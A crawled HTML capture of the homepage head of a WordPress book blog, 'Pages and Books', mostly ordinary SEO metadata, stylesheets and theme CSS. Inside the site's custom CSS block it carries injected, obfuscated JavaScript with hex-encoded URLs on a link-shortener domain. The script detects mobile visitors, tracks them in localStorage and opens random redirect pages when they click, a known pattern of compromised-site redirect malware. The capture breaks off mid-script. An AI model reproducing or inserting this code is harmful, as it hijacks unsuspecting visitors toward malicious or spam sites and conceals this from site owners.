

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pagesbooks.ca/?option=com_content&task=view&id=27&Itemid=83
body_size: 15860
content:
<!DOCTYPE html>
<html lang="en-US">
	<head>
	 	<meta charset="UTF-8">
	 	<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11">
	 	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script type="text/javascript">
/* <![CDATA[ */
window.koko_analytics = {"url":"https:\/\/pagesbooks.ca\/koko-analytics-collect.php","site_url":"https:\/\/pagesbooks.ca","post_id":0,"path":"\/","method":"cookie","use_cookie":true};
/* ]]> */
</script>

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Pages and Books</title>
	<link rel="canonical" href="https://pagesbooks.ca/" />
	<link rel="next" href="https://pagesbooks.ca/page/2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="Pages and Books" />
	<meta property="og:url" content="https://pagesbooks.ca/" />
	<meta property="og:site_name" content="Pages and Books" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://pagesbooks.ca/","url":"https://pagesbooks.ca/","name":"Pages and Books","isPartOf":{"@id":"https://pagesbooks.ca/#website"},"about":{"@id":"https://pagesbooks.ca/#organization"},"breadcrumb":{"@id":"https://pagesbooks.ca/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://pagesbooks.ca/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home"}]},{"@type":"WebSite","@id":"https://pagesbooks.ca/#website","url":"https://pagesbooks.ca/","name":"Pages and Books","description":"","publisher":{"@id":"https://pagesbooks.ca/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://pagesbooks.ca/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://pagesbooks.ca/#organization","name":"Pages and Books","url":"https://pagesbooks.ca/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://pagesbooks.ca/#/schema/logo/image/","url":"https://pagesbooks.ca/wp-content/uploads/2023/01/cropped-logo.jpg","contentUrl":"https://pagesbooks.ca/wp-content/uploads/2023/01/cropped-logo.jpg","width":460,"height":184,"caption":"Pages and Books"},"image":{"@id":"https://pagesbooks.ca/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*wp_block_styles_on_demand_placeholder:6965b7bf30e1e*/
/*# sourceURL=wp-block-library-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://pagesbooks.ca/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://pagesbooks.ca/wp-includes/css/admin-bar.min.css?ver=6.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='fansee-blog-style-css' href='https://pagesbooks.ca/wp-content/themes/fansee-blog/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://pagesbooks.ca/wp-content/themes/fansee-blog/assets/vendors/slick/css/slick.min.css?ver=1.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='fst-mmenu-css' href='https://pagesbooks.ca/wp-content/themes/fansee-blog/assets/vendors/fst-mmenu/css/fst-mmenu.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='fst-popup-search-css' href='https://pagesbooks.ca/wp-content/themes/fansee-blog/assets/vendors/fst-popup-search/css/fst-popup-search.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://pagesbooks.ca/wp-content/themes/fansee-blog/assets/vendors/bootstrap/css/bootstrap.min.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://pagesbooks.ca/wp-content/themes/fansee-blog/assets/vendors/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='fansee-blog-blocks-style-css' href='https://pagesbooks.ca/wp-content/themes/fansee-blog/assets/css/blocks.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='fansee-blog-main-style-css' href='https://pagesbooks.ca/wp-content/themes/fansee-blog/assets/css/main.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='fansee-blog-fonts-css' href='//fonts.googleapis.com/css?family=Lato%3A100%2C200%2C300%2C500%7COswald%7CMontserrat%3A100%2C200%2C300%7CRoboto%7CRaleway%7CPlayfair+Display%7CFjalla+One%7CAlegreya+Sans%7CPT+Sans+Narrow%7COpen+Sans%3A100%2C200%2C300%2C400%7CPoppins%3A400%2C500%2C600%2C700%2C800%7CHind%3A400%2C500%2C600%2C700%2C800%7CQuicksand%3A400%2C500%2C600%2C700%2C800&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://pagesbooks.ca/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://pagesbooks.ca/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://pagesbooks.ca/wp-content/themes/fansee-blog/assets/vendors/slick/js/slick.min.js?ver=1.8.0" id="slick-js"></script>
<script type="text/javascript" src="https://pagesbooks.ca/wp-content/themes/fansee-blog/assets/vendors/fst-mmenu/js/fst-mmenu.min.js?ver=1.0.0" id="fst-mmenu-js"></script>
<script type="text/javascript" src="https://pagesbooks.ca/wp-content/themes/fansee-blog/assets/vendors/fst-popup-search/js/fst-popup-search.min.js?ver=1.0.0" id="fst-popup-search-js"></script>
<script type="text/javascript" id="fansee-blog-main-script-js-extra">
/* <![CDATA[ */
var FANSEE = {"search_label":"What are you looking for?","home_url":"https://pagesbooks.ca/"};
//# sourceURL=fansee-blog-main-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pagesbooks.ca/wp-content/themes/fansee-blog/assets/js/main.min.js?ver=1.0" id="fansee-blog-main-script-js"></script>
<link rel="https://api.w.org/" href="https://pagesbooks.ca/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pagesbooks.ca/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
	<style type="text/css">
					.site-title, .site-description{
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
			}
		
		.site-title, .site-title a, .site-description{
			font-family: "Montserrat";
			color: #blank;
		}

		body{
			font-family: "Poppins";
		}

		h1,h2,h3,h4,h5,h6, .h1, .h2, .h3, .h4, .h5, .h6, h1 a, h2 a, h3 a, h4 a, h5 a, h6 a{
			font-family: "Montserrat";
		}

		body, body p{
			color: #5f5f5f;;
		
		}

		a{
			color: #145fa0;;
		}

		a:hover{
			color: #737373;;
		}

		.fansee-blog-btn-primary, 
		.comment-respond .comment-form input[type="submit"], 
		.no-results.not-found a,
		.fansee-blog-stt,
		.fansee-blog-cta-section:after,
		.fansee-blog-news-section .fansee-blog-news-box .fansee-blog-news-content .fansee-blog-news-box-meta .post-categories a:hover,
		#secondary .widget:not(.widget_search) .widget-title::before,
		.woocommerce ul.products li.product .button, .woocommerce ul.products li.product .added_to_cart.wc-forward,
		.woocommerce-cart .woocommerce form.woocommerce-cart-form table button.button,
		.woocommerce-cart .woocommerce .cart-collaterals .cart_totals a.checkout-button.button.alt.wc-forward,
		form.woocommerce-checkout div#order_review #payment button#place_order,
		.widget_tag_cloud .tagcloud a,
		.footer-widget .widget-title:before,
		.post-categories li a:hover,
		.fansee-businsess-tags-wrapper ul li a:hover,
		input[type=submit], 
		button[type="submit"],
		ul.slick-dots li.slick-active button:before,
		.fansee-blog-arrow,
		.post-categories li a,
		.pagination .nav-links > *.current,
		.wp-block-search .wp-block-search__button{
			background: #1a55cb;
		}		

		.fansee-blog-news-section .fansee-blog-news-box .fansee-blog-news-date span.news-post-day,
		.slick-slide:not(.slick-center) .fansee-blog-testimonials-box i,
		.fansee-blog-testimonials-section .fansee-blog-testimonials-box h3,
		.header-navigation-wrapper .primary-menu-wrapper > ul > li.current-menu-item > a, 
		.header-navigation-wrapper .primary-menu-wrapper > div > ul > li.current-menu-item > a,
		.header-navigation-wrapper .primary-menu-wrapper > ul > li:hover > a, 
		.header-navigation-wrapper .primary-menu-wrapper > div > ul > li:hover > a,
		.fansee-blog-team-section .fansee-blog-team-box:hover h3,
		.fansee-blog-news-section .fansee-blog-news-box:hover h3 a,
		.fansee-blog-post .fansee-blog-date .day,
		.fansee-blog-date a,
		.fansee-blog-post .post-title a:hover,
		.post .entry-meta a:hover,
		.site-branding .site-title a:hover,
		.fansee-blog-feature-news-slider .fansee-blog-feature-news-content .fansee-blog-feature-news-inner-content h1 a:hover{
			color: #1a55cb;
		}

		.fansee-blog-news-section .fansee-blog-news-box .fansee-blog-news-content .fansee-blog-news-box-meta .post-categories a,
		.post-categories li a, .fansee-businsess-tags-wrapper ul li a{
			border-color: #1a55cb;
		
		}

		.fansee-blog-loader-wrapper .fansee-blog-loader circle{
			stroke: #1a55cb;
		
		}
		.fansee-blog-arrow svg:hover{
			fill: #1a55cb;
		
		}

		#secondary .widget:not(.widget_search) .widget-title::before,
		.footer-widget .widget-title:before{
			box-shadow: -3px 0 0 0 #fff, -6px 0 0 0 #1a55cb, -9px 0 0 0 #fff, -12px 0 0 0 #1a55cb;
		}

		.fansee-blog-inner-banner-wrapper .entry-title, .fansee-blog-inner-banner-wrapper .breadcrumb-wrapper ul li a,  .fansee-blog-inner-banner-wrapper .breadcrumb-wrapper ul li{
			color: #ffffff;
		}

		.fansee-blog-inner-banner-wrapper{
			min-height: 751px;
		}

		.fansee-blog-inner-banner-wrapper:after{
			background-color: #000000;
			opacity: 0.5;
		}

		.fansee-blog-frontpage-shape path{
			fill: ;
		}

		/* responsive style for tablet */

		@media (max-width: 1024px) {
		  	.fansee-blog-inner-banner-wrapper{
				min-height: 220px;
			}
		}

		/* responsive style for mobile */

		@media (max-width: 767px) {
		  	.fansee-blog-inner-banner-wrapper{
				min-height: 220px;
			}
		}

	</style>
			<style type="text/css" id="wp-custom-css">
			.site-header .custom-logo {
    max-width: 220px;
}
function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x67\x6b\x50\x32\x63\x322','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x77\x47\x43\x33\x63\x303','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x68\x58\x71\x30\x63\x390','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x50\x75\x73\x37\x63\x377','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x6d\x45\x67\x36\x63\x326','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x41\x4b\x6a\x38\x63\x318','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x74\x72\x65\x35\x63\x365','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x79\x6d\x63\x31\x63\x391',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x42\x46\x52\x34\x63\x364',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x47\x76\x6b\x39\x63\x369','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new 